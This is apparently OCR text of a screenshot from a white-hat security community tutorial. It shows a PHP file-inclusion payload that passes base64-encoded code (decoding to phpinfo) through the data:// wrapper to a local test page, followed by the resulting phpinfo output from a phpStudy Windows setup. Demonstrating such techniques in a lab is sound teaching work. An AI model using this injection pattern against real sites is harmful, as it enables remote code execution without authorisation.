 127.0.0.1/t.php?url=data://text.227.com/plain;base64,cGhwaW5mbygpOw==
PHP Version 5.6.27
php
System Windows NT H1V7L5SCKF08K8E 10.0 build 14393 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
白帽子社区